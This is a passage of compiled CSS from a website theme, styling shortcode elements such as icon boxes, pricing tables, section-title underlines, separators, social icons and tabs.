      vertical-align: text-bottom; }
    .icon-box .icon.icon-default {
      height: auto;
      width: auto;
      margin-bottom: 5px; }
      .icon-box .icon.icon-default i {
        line-height: 1; }
    .icon-box .icon.icon-gray {
      background-color: #eee;
      color: #333; }
      .icon-box .icon.icon-gray.icon-bordered {
        background-color: transparent;
        border: 3px solid #eee; }
      .icon-box:hover .icon.icon-gray {
        background-color: #d5d5d5;
        color: #111; }
        .icon-box:hover .icon.icon-gray.icon-bordered {
          background-color: #eee;
          color: #555; }
    .icon-box .icon.icon-dark {
      background-color: #111;
      color: #fff; }
      .icon-box .icon.icon-dark.icon-bordered {
        background-color: transparent;
        border: 3px solid #111;
        color: #111; }
      .icon-box:hover .icon.icon-dark {
        background-color: #eee;
        color: #111; }
        .icon-box:hover .icon.icon-dark.icon-bordered {
          background-color: #111;
          border-color: #111;
          color: #fff; }
    .icon-box .icon.icon-white {
      background-color: #fff;
      color: #333; }
      .icon-box .icon.icon-white.icon-bordered {
        background-color: transparent;
        border: 3px solid #fff; }
      .icon-box:hover .icon.icon-white {
        background-color: #cccccc;
        color: black; }
        .icon-box:hover .icon.icon-white.icon-bordered {
          background-color: #fff;
          border-color: #fff;
          color: #111; }
      .icon-box .icon.icon-white.icon-border-effect {
        position: relative; }
        .icon-box .icon.icon-white.icon-border-effect::after {
          box-shadow: 0 0 0 3px #fff; }
    .icon-box .icon.icon-bordered {
      border: 3px solid #eee; }
      .icon-box:hover .icon.icon-bordered {
        background-color: #eee;
        color: #111; }
    .icon-box .icon.icon-rounded {
      border-radius: 3px; }
    .icon-box .icon.icon-circled {
      border-radius: 50%; }
    .icon-box .icon.icon-type-image.icon-bordered {
      padding: 5px; }
    .icon-box .icon.icon-xs {
      height: 30px;
      width: 30px; }
      .icon-box .icon.icon-xs i {
        font-size: 18px;
        line-height: 30px; }
    .icon-box .icon.icon-sm {
      height: 50px;
      width: 50px; }
      .icon-box .icon.icon-sm i {
        font-size: 22px;
        line-height: 50px; }
    .icon-box .icon.icon-md {
      height: 75px;
      width: 75px; }
      .icon-box .icon.icon-md i {
        font-size: 36px;
        line-height: 75px; }
    .icon-box .icon.icon-lg {
      height: 90px;
      width: 90px; }
      .icon-box .icon.icon-lg i {
        font-size: 48px;
        line-height: 90px; }
    .icon-box .icon.icon-xl {
      height: 120px;
      width: 120px; }
      .icon-box .icon.icon-xl i {
        font-size: 60px;
        line-height: 120px; }
    .icon-box .icon.icon-border-effect {
      position: relative; }
      .icon-box .icon.icon-border-effect::after {
        border-radius: 50%;
        box-shadow: 0 0 0 3px;
        box-sizing: content-box;
        content: "";
        height: 100%;
        left: -4px;
        opacity: 0;
        padding: 4px;
        top: -4px;
        transform: scale(0.8);
        transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
        pointer-events: none;
        position: absolute;
        width: 100%; }
      .icon-box .icon.icon-border-effect.effect-flat::after {
        border-radius: 0; }
      .icon-box .icon.icon-border-effect.effect-rounded::after {
        border-radius: 3px; }
      .icon-box .icon.icon-border-effect.effect-circled::after {
        border-radius: 50%; }
      .icon-box .icon.icon-border-effect.icon-gray::after {
        box-shadow: 0 0 0 3px #eee; }
    .icon-box .icon.icon-top {
      left: 0;
      margin: 0 auto;
      position: absolute;
      right: 0;
      top: -32px; }
  .icon-box .icon.icon-type-image {
    display: block;
    text-align: left; }
  .icon-box.text-center .icon.icon-type-image {
    text-align: center;
    display: inline-block; }
  .icon-box.text-right .icon.icon-type-image {
    text-align: right;
    display: inline-block; }
  .icon-box.iconbox-border {
    border: 3px solid #dcdcdc; }
  .icon-box.iconbox-bg {
    background-color: #fafafa; }
    .icon-box.iconbox-bg.iconbox-bg-dark {
      background-color: #333; }
  .icon-box .content p {
    margin-bottom: 0; }
  .icon-box.icon-left .icon {
    float: left;
    margin-right: 20px; }
    @media (max-width: 1199.98px) {
      .icon-box.icon-left .icon {
        float: none !important;
        margin-right: 0; } }
    .icon-box.icon-left .icon.no-bg {
      width: auto;
      height: auto; }
  .icon-box.icon-left .icon-text {
    overflow: hidden; }
  .icon-box.icon-right .icon {
    float: right;
    margin-left: 20px; }
    @media (max-width: 1199.98px) {
      .icon-box.icon-right .icon {
        float: none !important;
        margin-left: 0; } }
    .icon-box.icon-right .icon.no-bg {
      width: auto;
      height: auto; }
  .icon-box.icon-right .icon-text {
    overflow: hidden; }
  .icon-box .icon-box-title,
  .icon-box .icon-box-title a {
    transition: all 0.1s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .icon-box .icon-box-title,
      .icon-box .icon-box-title a {
        transition: none; } }
  .icon-box .btn-view-details {
    transition: all 0.1s ease;
    margin-top: 20px; }
    @media screen and (prefers-reduced-motion: reduce) {
      .icon-box .btn-view-details {
        transition: none; } }
  .icon-box:hover .icon-border-effect::after {
    opacity: 1;
    transform: scale(1); }
  .icon-box .icon-border-effect:hover::after {
    opacity: 1;
    transform: scale(1); }
  .icon-box.iconbox-box-shadow {
    box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
    .icon-box.iconbox-box-shadow:hover {
      box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.15); }
  .icon-box.iconbox-default-padding {
    padding: 40px 25px 40px 25px; }
  @media (max-width: 1199.98px) {
    .icon-box.iconbox-centered-in-responsive {
      text-align: center !important; }
      .icon-box.iconbox-centered-in-responsive .icon.icon-type-image {
        text-align: center !important; } }
  @media (min-width: 1200px) {
    .icon-box.iconbox-title-mt-0-desktop .icon-box-title {
      margin-top: 0; } }
  .icon-box.icon-position-icon-top.hanging-icon-top .icon-wrapper .icon {
    margin-top: -70px; }
  .icon-box.icon-area-box-shadow .icon-wrapper .icon {
    box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .icon-box.iconbox-style1-current-theme-animation {
    background-color: #fff; }
    .icon-box.iconbox-style1-current-theme-animation .icon-wrapper .icon.icon-default {
      margin-bottom: 0; }
    .icon-box.iconbox-style1-current-theme-animation .icon-text {
      border-top: 5px solid #5aa1e3;
      padding: 25px;
      position: relative; }
      .icon-box.iconbox-style1-current-theme-animation .icon-text .icon-box-title {
        margin-top: 0; }
      .icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text {
        transition: all 0.1s ease;
        margin-top: 20px;
        position: absolute;
        width: 50px;
        margin: 0 auto;
        color: #fff;
        font-size: 30px;
        right: 0;
        line-height: 45px;
        left: 0;
        height: 50px;
        background: #5aa1e3;
        border-radius: 50%;
        text-indent: unset;
        box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
        .icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text:hover:after {
          content: none; }
    .icon-box.iconbox-style1-current-theme-animation:hover {
      transform: translate(0, -10px);
      -webkit-transform: translate(0, -10px); }
  .icon-box.iconbox-style2-border-bottom:after {
    background-color: #aaa;
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 100%;
    height: 4px;
    content: '';
    opacity: 0;
    transition: 0.3s ease-in; }
  .icon-box.iconbox-style2-border-bottom:hover:after {
    bottom: 0;
    opacity: 1; }
  .icon-box.iconbox-style3-moving-border-bottom {
    overflow: hidden; }
    .icon-box.iconbox-style3-moving-border-bottom:after {
      position: absolute;
      left: -2px;
      bottom: 0px;
      width: 100%;
      height: 4px;
      content: '';
      background-image: -moz-linear-gradient(0deg, #313131 0%, #bdc0c3 100%);
      background-image: -webkit-linear-gradient(0deg, #313131 0%, #bdc0c3 100%);
      background-image: -ms-linear-gradient(0deg, #313131 0%, #bdc0c3 100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      transform: translateX(-100%);
      visibility: hidden;
      opacity: 0;
      transition: all 0.5s ease-in; }
      @media screen and (prefers-reduced-motion: reduce) {
        .icon-box.iconbox-style3-moving-border-bottom:after {
          transition: none; } }
    .icon-box.iconbox-style3-moving-border-bottom:hover:after {
      -ms-transform: translateX(0%);
      -webkit-transform: translateX(0%);
      transform: translateX(0%);
      visibility: visible;
      opacity: 1; }

.tm-features-icon-box {
  padding: 30px;
  background-color: #fff;
  border: 1px solid #eee;
  overflow: hidden;
  position: relative;
  transition: 300ms; }
  .tm-features-icon-box:after {
    content: "\f0ac";
    position: absolute;
    top: 25px;
    font-family: FontAwesome;
    line-height: 1;
    opacity: 0.05;
    right: -10px;
    font-size: 20em;
    transition: 300ms;
    transform: rotate(40deg); }
  .tm-features-icon-box:hover {
    box-shadow: 0px 3px 20px 3px #eee; }
    .tm-features-icon-box:hover:after {
      font-size: 21em;
      transform: rotate(45deg);
      right: -10px;
      opacity: 0.08; }

body.tm-dark-layout .icon-box.iconbox-style1-current-theme-animation {
  background-color: #151515; }

/*
 * Shortcode: newsletter.scss
 * -----------------------------------------------
*/
.mailchimp-form .mc4wp-form .form-control {
  background-color: #fff;
  border-color: #eee;
  border-radius: 30px 0 0 30px;
  box-shadow: none;
  color: #888;
  height: 53px;
  font-size: 13px; }

.mailchimp-form .mc4wp-form .input-group-btn .btn {
  padding: 9px 34px 11px;
  border-color: #eee;
  color: #eee;
  border-radius: 0 30px 30px 0;
  font-size: 18px; }

/*
 * Shortcode: opening-hours.scss
 * -----------------------------------------------
*/
.opening-hours, .working-hours {
  list-style: none;
  padding: 0; }
  .opening-hours li, .working-hours li {
    border-bottom: 1px solid #eee;
    padding: 10px 0;
    margin-bottom: 0 !important; }
    .opening-hours li:last-child, .working-hours li:last-child {
      border-bottom: 0; }
    .opening-hours li span, .working-hours li span {
      float: left; }
    .opening-hours li .value, .working-hours li .value {
      float: right; }
    .opening-hours li.active, .working-hours li.active {
      font-weight: bold; }
  .opening-hours.border-light li, .working-hours.border-light li {
    border-bottom-color: #ddd; }
  .opening-hours.border-dark li, .working-hours.border-dark li {
    border-bottom-color: #333; }

.widget .opening-hours li *, .widget .working-hours li * {
  line-height: 2.5rem; }

/*
 * pie-chart.scss
 * -----------------------------------------------
*/
.tm-sc-pie-chart {
  text-align: center; }
  .tm-sc-pie-chart .pie-chart {
    position: relative;
    display: inline-block;
    width: 110px;
    height: 110px;
    margin-top: 0;
    margin-bottom: 0; }
    .tm-sc-pie-chart .pie-chart canvas {
      position: absolute;
      top: 0;
      left: 0; }
    .tm-sc-pie-chart .pie-chart .percent {
      display: inline-block;
      line-height: 110px;
      z-index: 2; }
      .tm-sc-pie-chart .pie-chart .percent:after {
        content: '%';
        margin-left: 0.1em;
        font-size: .8em; }

/*
 * Shortcode: pricing-tables.scss
 * -----------------------------------------------
*/
.tm-sc-pricing-table {
  background: #fff;
  position: relative;
  overflow: hidden;
  padding: 40px;
  transition: all 0.2s ease-in; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-pricing-table {
      transition: none; } }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area {
    padding-bottom: 15px;
    padding-top: 15px; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area .pricing-table-title {
      font-weight: 700;
      color: #333;
      margin-top: 0; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area .pricing-table-subtitle {
      font-weight: 400;
      font-size: 14px;
      color: #999;
      margin-bottom: 0;
      margin-top: 0; }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing {
    margin-bottom: 15px;
    margin-top: 15px; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
      color: #999;
      font-weight: 400;
      font-size: 48px; }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-content {
    margin-bottom: 25px;
    margin-top: 20px; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul {
      list-style: none; }
      .tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul li {
        color: #888;
        font-size: 15px;
        padding: 7px 0 7px 0;
        position: relative; }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-label {
    position: absolute;
    top: 20px;
    right: -135px;
    background-color: #ff6445;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 340px;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    line-height: 1;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    display: block; }
  .tm-sc-pricing-table.pricing-list-bordered .pricing-table-content ul li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    padding-top: 9px;
    padding-bottom: 9px; }
  .tm-sc-pricing-table.pricing-list-bullet .pricing-table-content ul li {
    padding-left: 20px; }
    .tm-sc-pricing-table.pricing-list-bullet .pricing-table-content ul li:before {
      border: none;
      color: #777;
      content: "\f00c";
      font-family: fontawesome;
      font-size: 15px;
      padding: 0;
      left: 0;
      position: absolute;
      top: 6px; }
  .tm-sc-pricing-table.pricing-table-box-shadow {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.07); }
  .tm-sc-pricing-table.pricing-table-featured {
    z-index: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .tm-sc-pricing-table.pricing-table-hover-effect:hover {
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    transform: translateY(-20px); }
  .tm-sc-pricing-table.pricing-table-hover-effect.pricing-table-featured:hover {
    -webkit-transform: translateY(-20px) scale(1.1);
    -ms-transform: translateY(-20px) scale(1.1);
    -o-transform: translateY(-20px) scale(1.1);
    -moz-transform: translateY(-20px) scale(1.1);
    transform: translateY(-20px) scale(1.1); }
  .tm-sc-pricing-table.pricing-table-style1 {
    padding: 0; }
    .tm-sc-pricing-table.pricing-table-style1 .pricing-table-inner {
      padding: 30px; }
    .tm-sc-pricing-table.pricing-table-style1 .pricing-table-title-area {
      padding-bottom: 0;
      padding-top: 0; }
  .tm-sc-pricing-table.pricing-table-style3 {
    text-align: center; }
    .tm-sc-pricing-table.pricing-table-style3 .pricing-table-content ul {
      text-align: left; }
  .tm-sc-pricing-table.pricing-table-style4 {
    text-align: center; }
  .tm-sc-pricing-table.pricing-table-style5 {
    padding: 0;
    text-align: center; }

body.tm-dark-layout .tm-sc-pricing-table {
  background-color: #151515; }

/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
*/
.tm-sc-section-title {
  margin-bottom: 60px; }
  .tm-sc-section-title .title-wrapper {
    margin-bottom: 20px;
    position: relative; }
    .tm-sc-section-title .title-wrapper .title {
      margin-top: -6px;
      line-height: 1;
      position: relative;
      z-index: 0; }
      .tm-sc-section-title .title-wrapper .title .title-shadow-text {
        position: absolute;
        left: 0;
        right: 0;
        z-index: -1;
        color: #ddd;
        font-size: 6rem;
        opacity: 0.4;
        top: -40px; }
        @media (max-width: 767.98px) {
          .tm-sc-section-title .title-wrapper .title .title-shadow-text {
            font-size: 4rem;
            top: -20px; } }
      .tm-sc-section-title .title-wrapper .title span {
        line-height: 1; }
    .tm-sc-section-title .title-wrapper .subtitle {
      position: relative;
      z-index: 1;
      font-family: "Poppins", sans-serif;
      font-size: 18px;
      font-style: italic;
      font-weight: 600;
      letter-spacing: .06em;
      color: #88898b; }
    .tm-sc-section-title .title-wrapper :first-child {
      margin-top: 0; }
    .tm-sc-section-title .title-wrapper .paragraph {
      font-size: 1.13rem;
      position: relative; }
  .tm-sc-section-title.line-bottom-style1-image-icon .title-wrapper:after {
    background: url("../images/line-bottom-style1-image-icon.png") no-repeat;
    bottom: -20px;
    border-radius: 10px;
    content: "";
    height: 20px;
    left: 0;
    margin-top: 0;
    position: absolute;
    width: 66px; }
  .tm-sc-section-title.line-bottom-style1-image-icon.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style1-image-icon.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style2-solid-line .title-wrapper:after {
    background-color: #aaa;
    bottom: -25px;
    border-radius: 10px;
    content: "";
    height: 4px;
    left: 0;
    margin-top: 0;
    position: absolute;
    width: 50px; }
  .tm-sc-section-title.line-bottom-style2-solid-line.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style2-solid-line.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style3-bordered-line .title-wrapper:after {
    border: 1px solid #aaa;
    bottom: -13px;
    border-radius: 10px;
    content: "";
    height: 4px;
    left: 0;
    margin-top: 0;
    position: absolute;
    width: 50px; }
  .tm-sc-section-title.line-bottom-style3-bordered-line.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style3-bordered-line.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:after {
      position: absolute;
      background: #333;
      content: "";
      height: 3px;
      width: 35px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:after {
      position: absolute;
      background: #333;
      content: "";
      height: 3px;
      width: 35px;
      left: 20px;
      bottom: -13px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-right .title-wrapper:after {
    left: auto;
    right: 20px; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style6-bold-double-lines .title-wrapper:before {
      content: "";
      background: #ddd;
      position: absolute;
      height: 2px;
      width: 70px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style6-bold-double-lines .title-wrapper:after {
      position: absolute;
      background: #eee;
      content: "";
      height: 2px;
      width: 35px;
      left: 0;
      bottom: -18px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:before {
      content: "";
      background: #d3c6c6;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -24px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:after {
      position: absolute;
      background: #333;
      content: "";
      height: 7px;
      width: 35px;
      left: 20px;
      bottom: -25px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-right .title-wrapper:after {
    left: auto;
    right: 20px; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:after {
      position: absolute;
      background: #999;
      content: "";
      height: 10px;
      width: 10px;
      left: 0;
      bottom: -16px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:after {
      position: absolute;
      background: #999;
      content: "";
      height: 10px;
      width: 10px;
      left: 0;
      bottom: -16px; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-right .title-wrapper:after {
    left: auto;
    right: 0; }

@media (max-width: 767.98px) {
  .tm-sc-section-title .title-wrapper h4.title {
    font-size: 1.3846em; } }

/*
 * Shortcode: Separators.scss
 * -----------------------------------------------
*/
.title-separator {
  border-top-style: solid;
  border-top-width: 1px;
  font-size: 16px;
  height: auto;
  line-height: 20px;
  margin: 10px 0;
  width: 70%; }
  .title-separator span {
    background: #fff none repeat scroll 0 0;
    border-radius: 2px;
    letter-spacing: 0.2em;
    padding: 2px 10px;
    position: relative;
    text-transform: uppercase;
    top: -12px; }

.separator {
  color: #c0c0c0;
  line-height: 1.2em;
  margin: 30px auto;
  overflow: hidden;
  text-align: center;
  width: 100%; }
  .separator::before, .separator::after {
    border-bottom: 1px solid #eee;
    content: "";
    display: inline-block;
    height: .65em;
    margin: 0 -4px 0 -100%;
    vertical-align: top;
    width: 50%; }
  .separator::after {
    margin: 0 -100% 0 0; }
  .separator i, .separator span, .separator a {
    display: inline-block;
    margin: 0 20px 0 24px;
    font-size: 20px; }
  .separator.separator-left, .separator.left i {
    float: left;
    margin: 2px 50px 0 0; }
  .separator.right i {
    float: right;
    margin: 0 0 2px 50px; }
  .separator.separator-medium-line {
    margin: 10px auto;
    width: 20%; }
  .separator.separator-small-line {
    width: 10%; }
  .separator.separator-rouned i, .separator.separator-border-rouned i {
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 40px;
    left: 0;
    line-height: 40px;
    margin: -12px auto auto;
    position: absolute;
    right: 0;
    width: 40px; }
  .separator.separator-border-rouned i {
    background: transparent;
    border: 1px solid #f5f5f5; }
  .separator.separator-rouned.separator-rouned-left i {
    margin: -12px auto auto;
    right: auto;
    left: 0; }
  .separator.separator-rouned.separator-rouned-right i {
    margin: -12px auto auto;
    right: 0;
    left: auto; }
  .separator.dotted::before, .separator.dotted::after {
    border-bottom: 2px dotted #c0c0c0; }

/*
 * Shortcode: styled-icons.scss
 * -----------------------------------------------
*/
.styled-icons li {
  display: inline-block;
  margin-bottom: 5px;
  margin-top: 0;
  padding-left: 0 !important; }

.styled-icons a {
  border: 2px solid transparent;
  color: #333;
  display: inline-block;
  font-size: 16px;
  height: 36px;
  line-height: 2;
  margin-right: 4px;
  position: relative;
  text-align: center;
  text-decoration: none;
  width: 36px;
  transition: all 0.2s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .styled-icons a {
      transition: none; } }
  .styled-icons a i {
    height: 100%;
    line-height: 1.9;
    position: relative;
    top: 0;
    width: 100%; }
  .styled-icons a:hover {
    background-color: #333;
    color: #fff; }

.styled-icons.styled-icons-effect-rollover a {
  overflow: hidden;
  vertical-align: middle; }
  .styled-icons.styled-icons-effect-rollover a:hover i {
    top: -100%; }

.styled-icons.styled-icons-effect-rotate a:hover i {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.styled-icons.icon-bordered a {
  border-color: #555; }
  .styled-icons.icon-bordered a:hover {
    background-color: #555;
    color: #fff; }

.styled-icons.icon-gray a {
  background-color: #eee;
  color: #111; }
  .styled-icons.icon-gray a:hover {
    background-color: #d5d5d5;
    color: black; }

.styled-icons.icon-gray.icon-bordered a {
  background-color: transparent;
  border-color: #eee;
  color: #eee; }
  .styled-icons.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #111; }

.styled-icons.icon-white a {
  background-color: #fff;
  color: #222; }
  .styled-icons.icon-white a:hover {
    background-color: #e6e6e6;
    color: black; }

.styled-icons.icon-white.icon-bordered a {
  background-color: transparent;
  border-color: #fff;
  color: #fff; }
  .styled-icons.icon-white.icon-bordered a:hover {
    background-color: #fff;
    border-color: #fff;
    color: #222; }

.styled-icons.icon-dark a {
  background-color: #333;
  color: #fff; }
  .styled-icons.icon-dark a:hover {
    background-color: black;
    color: #f2f2f2; }

.styled-icons.icon-dark.icon-bordered a {
  background-color: transparent;
  border-color: #333;
  color: #333; }
  .styled-icons.icon-dark.icon-bordered a:hover {
    background-color: #333;
    color: #fff; }

.styled-icons.icon-default a {
  height: 32px;
  margin-right: 0;
  width: 32px; }

.styled-icons.icon-rounded a {
  border-radius: 3px; }

.styled-icons.icon-circled a {
  border-radius: 50%; }

.styled-icons.icon-xs a {
  font-size: 12px;
  height: 25px;
  width: 25px; }

.styled-icons.icon-sm a {
  font-size: 14px;
  height: 30px;
  width: 30px; }

.styled-icons.icon-md a {
  font-size: 20px;
  height: 45px;
  width: 45px; }

.styled-icons.icon-lg a {
  font-size: 23px;
  height: 50px;
  width: 50px; }

.styled-icons.icon-xl a {
  font-size: 28px;
  height: 60px;
  width: 60px; }

.styled-icons.styled-icons-brand a {
  color: #fff; }

/*
 * Shortcode: Tabs.scss
 * -----------------------------------------------
*/
.tab-content {
  padding: 15px;
  border: 1px solid #eee; }
  .tab-content table p {
    margin: 0;
    margin-bottom: 0px; }
  .tab-content p {
    margin-bottom: 10px;
    font-size: 14px; }
  .tab-content .table th, .tab-content .table td {
    font-size: 14px; }

.nav-tabs {
  border: none; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li.active a,
    .nav-tabs > li.active a:hover,
    .nav-tabs > li.active a:focus {
      color: #111;
      background-color: #f8f8f8; }
    .nav-tabs > li > a {
      border-radius: 0;
      font-size: 16px;
      color: #555;
      padding: 12px 20px;
      margin-right: 0; }
      .nav-tabs > li > a .fa {
        margin-right: 10px; }
      .nav-tabs > li > a:hover, .nav-tabs > li > a:focus {
        color: #333;
        background-color: transparent; }
      .nav-tabs > li > a i {
        font-size: 32px;
        margin-right: 20px;
        vertical-align: middle; }

/* -------- Nav Tabs ---------- */
.nav-tabs > li {
  text-align: center; }
  .nav-tabs > li > a i {
    display: block;
    font-size: 48px;
    margin-right: 0;
    margin-bottom: 10px;
    vertical-align: middle; }

/* -------- Horizontal-Tab-Centered ---------- */
.horizontal-tab-centered .nav-pills {
  display: inline-block; }
  .horizontal-tab-centered .nav-pills > li > a {
    background: #eee;
    color: #555;
    font-size: 14px;
    padding: 8px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    text-transform: capitalize; }
    .horizontal-tab-centered .nav-pills > li > a:hover {
      color: #fff; }
    .horizontal-tab-centered .nav-pills > li > a i {
      font-size: 14px;
      margin-right: 8px; }
  .horizontal-tab-centered .nav-pills > li.active > a,
  .horizontal-tab-centered .nav-pills > li.active > a:hover,
  .horizontal-tab-centered .nav-pills > li.active > a:focus {
    color: #fff; }

/* -------- Horizontal-Tab Fullwide ---------- */
.horizontal-tab.fullwide .nav-tabs > li {
  width: 20%; }

/* -------- Vertical Nav-Tabs ---------- */
.vertical-tab .tab-content {
  padding: 5px 5px 20px 20px;
